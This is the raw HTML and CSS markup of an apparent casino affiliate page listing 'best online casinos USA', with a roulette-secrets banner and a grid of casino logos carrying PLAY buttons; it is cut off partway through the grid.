!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-1338 wp-theme-flatsome full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center nav-dark">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vegasinsidersecrets.com/" title="Vegas Insider Secrets - Vegas Insider Secrets" rel="home">
    <img width="700" height="232" src="https://vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg" class="header_logo header-logo" alt="Vegas Insider Secrets"/><img  width="700" height="232" src="https://vegasinsidersecrets.com/wp-content/uploads/2022/03/Vegas-Insider-Secrets-Logo-FINAL.jpg" class="header-logo-dark" alt="Vegas Insider Secrets"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-xlarge nav-spacing-medium nav-uppercase">
                    <li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1354 active menu-item-design-default has-dropdown"><a href="https://vegasinsidersecrets.com/casinos/" class="nav-top-link">Casinos<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark dropdown-uppercase">
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1338 current_page_item menu-item-1346 active"><a href="https://vegasinsidersecrets.com/best-online-casinos-usa/" aria-current="page">BEST ONLINE CASINOS USA</a></li>
	<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://vegasinsidersecrets.com/best-online-casinos-outside-usa/">BEST ONLINE CASINOS OUTSIDE USA</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1097 menu-item-design-default has-dropdown"><a href="https://vegasinsidersecrets.com/slots/" class="nav-top-link">Slots<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark dropdown-uppercase">
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://vegasinsidersecrets.com/best-usa-online-slot-deals/">Best USA Online Slot Deals</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://vegasinsidersecrets.com/best-online-slot-deals-outside-usa/">Best Online Slot Deals Outside USA</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 menu-item-design-default has-dropdown"><a href="https://vegasinsidersecrets.com/promotions/" class="nav-top-link">Promotions<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark dropdown-uppercase">
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://vegasinsidersecrets.com/usa-accepted-casino-promotions/">USA Accepted Casino Promotions</a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://vegasinsidersecrets.com/outside-usa-casino-promotions/">Outside USA Casino Promotions</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46 menu-item-design-default has-dropdown"><a href="https://vegasinsidersecrets.com/betting-systems/" class="nav-top-link">Betting Systems<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark dropdown-uppercase">
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://vegasinsidersecrets.com/how-to-play-roulette-and-win/">How to Play Roulette and Win</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 menu-item-design-default"><a href="https://vegasinsidersecrets.com/partnership/" class="nav-top-link">Partnership</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
  <div class="banner has-hover bg-glow hide-for-small has-parallax" id="banner-2121086820">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-10" data-parallax-container=".banner" data-parallax-background>
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0;">
	</div>
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-941882844" class="text-box banner-layer x30 md-x30 lg-x100 y10 md-y0 lg-y10 res-text">
                     <div data-animate="blurIn">           <div class="text text-shadow-4">
              
	<div class="is-border is-dotted"
		style="border-radius:29px;border-width:0px 0px 0px 0px;margin:0px 0px 0px 0;">
	</div>
              <div class="text-inner text-center">
                  
	<div id="text-297500399" class="text">
		
<h2 class="uppercase"><strong>WINNING ROULETTE SECRETS <br />ANYONE CAN DO</strong></h2>
		
<style>
#text-297500399 {
  font-size: 0.75rem;
  text-align: center;
  color: rgb(0,0,0);
}
#text-297500399 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<a data-animate="blurIn" href="https://vegasinsidersecrets.com/roulette-secrets/" target="_self" class="button white is-larger box-shadow-2 box-shadow-2-hover expand"  >
    <span>LEARN MORE</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-941882844 {
  margin: 0px -132px -52px 0px;
  width: 65%;
}
#text-box-941882844 .text {
  background-color: rgb(242, 226, 17);
  border-radius: 41px;
  font-size: 40%;
}
#text-box-941882844 .text-inner {
  padding: 19px 17px 11px 16px;
}
@media (min-width:550px) {
  #text-box-941882844 {
    margin: 11px -197px -52px 0px;
    width: 34%;
  }
  #text-box-941882844 .text-inner {
    padding: 23px 9px 11px 16px;
  }
}
@media (min-width:850px) {
  #text-box-941882844 {
    margin: 0px -197px -52px 0px;
    width: 66%;
  }
  #text-box-941882844 .text-inner {
    padding: 19px 9px 11px 16px;
  }
  #text-box-941882844 .text {
    font-size: 90%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-2121086820 {
  padding-top: 125px;
}
#banner-2121086820 .bg.bg-loaded {
  background-image: url(https://vegasinsidersecrets.com/wp-content/uploads/2022/03/Casino-Party-Blog-Graphic-Banner1.jpg);
}
#banner-2121086820 .overlay {
  background-color: rgba(0, 0, 0, 0.2);
}
@media (min-width:550px) {
  #banner-2121086820 {
    padding-top: 17%;
  }
}
@media (min-width:850px) {
  #banner-2121086820 {
    padding-top: 15%;
  }
}
</style>
  </div>


	<div id="gap-1493424548" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1493424548 {
  padding-top: 30px;
}
</style>
	</div>
	
	<section class="section" id="section_1213902384">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			
	<div class="is-border"
		style="border-radius:47px;border-width:0px 0px 0px 0px;margin:0 0px 0px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-952275646">

	<div id="col-1437904081" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1638752821">
								<div class="img-inner dark" style="margin:0px 0px -21px 0px;">
			<img data-recalc-dims="1" fetchpriority="high" decoding="async" width="1020" height="125" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-1.jpg?resize=1020%2C125&#038;ssl=1" class="attachment-original size-original" alt="Best US Casinos" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-1.jpg?w=1052&amp;ssl=1 1052w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-1.jpg?resize=300%2C37&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-1.jpg?resize=1024%2C126&amp;ssl=1 1024w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Country-Banner-USA-1.jpg?resize=768%2C94&amp;ssl=1 768w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1638752821 {
  width: 100%;
}
</style>
	</div>
	
		</div>
			</div>

	
</div>
<div class="row"  id="row-398375286">

	<div id="col-1039565815" class="col randomOrderGridCol medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/bitstarz/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="BitStarz-Logo" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BitStarz-Logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3654950457" class="text">
		
<h3><strong>BitStarz Casino</strong></h3>
		
<style>
#text-3654950457 {
  line-height: 0.75;
  text-align: center;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/bitstarz/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;padding:0px 0px 0px 0px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/silver-oak-casino-3" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Silver-Oak-Casino-logo" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Silver-Oak-Casino-logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-519778585" class="text">
		
<h3><strong>Silver Oak Casino</strong></h3>
		
<style>
#text-519778585 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/silver-oak-casino-3" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/bovegas-casino-2/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BoVegas-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="BoVegas-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BoVegas-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/BoVegas-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-2365468182" class="text">
		
<h3><strong>BoVegas Casino</strong></h3>
		
<style>
#text-2365468182 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/bovegas-casino-2/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/exclusive-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Exclusive-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Exclusive-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Exclusive-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-702928523" class="text">
		
<h3><strong>Exclusive Casino</strong></h3>
		
<style>
#text-702928523 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/exclusive-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/supernova-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Supernova-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Supernova-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Supernova-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Supernova-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3340885159" class="text">
		
<h3><strong>Supernova Casino</strong></h3>
		
<style>
#text-3340885159 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/supernova-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	

	<div id="col-163356751" class="col randomOrderGridCol medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/casino-extreme/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Casino-Extreme-Thumb.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Casino-Extreme" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Casino-Extreme-Thumb.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Casino-Extreme-Thumb.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-475894187" class="text">
		
<h3><strong>Casino Extreme<br /></strong></h3>
		
<style>
#text-475894187 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/casino-extreme/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/captain-jack-casino" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captain-Jack-Casino-logo.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Captain-Jack-Casino-logo" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captain-Jack-Casino-logo.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Captain-Jack-Casino-logo.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3569877019" class="text">
		
<h3><strong>Captain Jack Casino</strong></h3>
		
<style>
#text-3569877019 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/captain-jack-casino" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/cherry-gold-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Cherry-Gold-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Cherry-Gold-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Cherry-Gold-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-2605281225" class="text">
		
<h3><strong>Captain Jack Casino</strong></h3>
		
<style>
#text-2605281225 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/cherry-gold-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/free-spin-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Free-Spin-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Free-Spin-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Free-Spin-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Free-Spin-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3429392982" class="text">
		
<h3><strong>Free Spin Casino</strong></h3>
		
<style>
#text-3429392982 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/free-spin-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/two-up-casino/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Two-Up-Casino.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="Two-Up-Casino" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Two-Up-Casino.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Two-Up-Casino.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-51146518" class="text">
		
<h3><strong>Two-Up Casino</strong></h3>
		
<style>
#text-51146518 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/two-up-casino/" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
		</div>
			</div>

	

	<div id="col-1155420237" class="col randomOrderGridCol medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/planet-7-casino-3" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
				<img data-recalc-dims="1" loading="lazy" decoding="async" width="300" height="300" src="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-logo-1.jpg?resize=300%2C300&#038;ssl=1" class="attachment- size-" alt="" srcset="https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-logo-1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/vegasinsidersecrets.com/wp-content/uploads/2022/03/Planet-7-Casino-logo-1.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />											</div>
			</a>		</div>

		<div class="box-text text-center" style="padding:0px 0px 0px 0px;">
			<div class="box-text-inner">
				
	<div id="text-3268733537" class="text">
		
<h3><strong>Planet 7 Casino</strong></h3>
		
<style>
#text-3268733537 {
  line-height: 0.75;
}
</style>
	</div>
	
<a data-animate="fadeInUp" rel="noopener noreferrer" href="https://vegasinsidersecrets.com/planet-7-casino-3" target="_blank" class="button primary is-gloss is-large box-shadow-2 box-shadow-2-hover expand"  style="border-radius:10px;">
    <span>PLAY</span>
  </a>

			</div>
		</div>
	</div>
	
	<div class="box has-hover randomOrderGrid  has-hover box-bounce box-text-bottom" >

		<div class="box-image" >
			<a href="https://vegasinsidersecrets.com/ducky-luck-casino-4/" target="_blank" rel="noopener noreferrer" >			<div class="image-cover" style="padding-top:100%;">
